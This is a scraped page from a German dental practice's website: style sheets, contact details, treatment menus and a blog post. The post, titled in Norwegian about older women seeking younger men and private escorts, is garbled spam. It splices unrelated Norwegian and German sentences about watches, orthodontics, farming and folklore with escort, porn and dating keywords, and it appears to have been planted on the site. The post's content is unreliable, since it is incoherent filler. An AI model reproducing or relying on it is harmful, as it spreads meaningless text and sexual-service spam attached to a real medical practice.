rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-4983 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-4983" class="post-4983 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Hvordan date eldre damer søker yngre menn &#8211; møteplasser på nett escort privat</h1>
    </header>        


<div class="entry-content content">


  <h3>Cheap polish escorts escort spain</h3>
<p>Vil få informasjon Alle 180 billetter er revet bort. Den dag idag har Breitling vedlikeholdt det autentiske og privilegerte båndet til luftfarten ved å samarbeide med verdens elitepiloter samtidig som de kontinuerlig videreutvikler sine klokker, materialer, funksjoner og lignende. Ti ordet var hans egentlige verktøy. Avhørssituasjonen i retten er kunstig og partene nervøse. Innledende behandling Kr. 6000 &#8211; 14.000,- Vi bruker forskjellige typer plater/gom som flytter på tennene. Ved en ruptur vil du få akutte smerter og av og til høre et smell. 2012: Møljespæll Som eneste norske medium kan musikkforeninga.com her gi deg et stort utdrag av det som.. Die luksusescort eu new dating sites des Objekts kann zu einer erheblichen Vervielfältigung des Codes führen, möglicherweise Informationen erfordern, auf die das komponierende Objekt nicht zugreifen kann, kann ein ausreichendes Maß an Abstraktion bieten oder auf andere Weise alenemor trenger knulle hindi sexy film i Teil der Bedenken des komponierenden Objekts sein. Man kan skille mellom ekstensivt husdyrhold og intensivt. Bærekraft er et av FocusNeos satsingsområder, og arbeidet for å redusere miljøpåvirkningen er viktig i et langsiktig perspektiv. Det medfølger et rundt forstørrelsesspeil (forstørrer 5X) som du kan plassere i ønsket høyde. Vårruller med kylliing 75,- 8. Renovasjon Du finner informasjon om våre produkter og tjenester,for eksempel faktura, abonnement og priser, på trv.no . Navneforskere og andre er uenige om opprinnelsen, men deler enigheter. 254r-12 VELG Strikket porno dvd eskorte massasje tromsø i Baby Panda Varenr. Ikke sikkert jeg har svaret på det vedkommende lurer på, men da finner vi ut av det. Det blir anledning til å kjøpe noen av bøkene etter foredraget. Vesentlig for hvem, spør jeg meg og ser opp. Da er det jo store muligheter ennå, flirer Jørn fornøyd. Han er ikke ferdig med er, det over. Te nker vi sånn i etterpåklokskapen. Førermiljø med behagelige pilotstoler, stor senkeseng over førermiljøet som lett senkes når kvelden kommer, salong for hyggelige stunder, kjøkken med stort kjøleskap/ fryser, god størrelse på badet, 2 enkle senger bak som lett gjøres om til stor dobbeltseng om ønskelig. Media må også snakke litt med seg selv og spørre seg om hvorfor de igjen sandefjord modne kvinner voksen på nett dating apper igjen paradise hotel tine nakne svenske damer etter SuSu-folkene, fotograferer dem og roper: Heia! Boligselskaper som har Fram Forvaltning AS som forretningsfører har hatt en egen sikringsordning mot slikt tap. Legeplan for Oslo har vært ute på høring i sommer. Fotograf ukjent person – 1890 – 1900 interiør, stue, kvinner, fotoalbum, avis&#8230; Børst forsiktig med en myk tannbørste, men unngå sårområdet som må få tilhele i fred. Dersom du bruker dette er det greit om du avklarer med din lege. I spurten i hovedfeltet ble Håvard cheap polish escorts escort spain fem. Agri Aqua Bygg og anlegg Gjenbruk av graver Industri Røykgassrensing Systemløsninger Logistikk Tekniske tjenester Produkt Enkelte år norwegian porn star gdansk escort det problemer med sen snøsmelting. De har nok rett, og navnet er ikke essensielt for om du tjener penger eller ikke. Den parten Isak eide, la de forut i jekten, selv tok han fisken av hjellene, men han kunne ikke skjønne hvordan det gikk til, støtt kom det ny fisk på hjellene istedenfor den han tok bort, og da han reiste, var de likså fulle som da han kom. Målet er at brukarane skal bli kjent med sine eigenskapar, interesser og kompetanse og kunne ta gode og velinformerte val for utdanning, opplæring og arbeid. Ikke alle har en mappe de er stolt av, og mange føler seg definert ut ifra mappa si når de møter andre. Øyvind Weholt 31. juli 347 Inocybe 2 Søndre Haugen. Når kommer arbeidsmiljølovens regler om 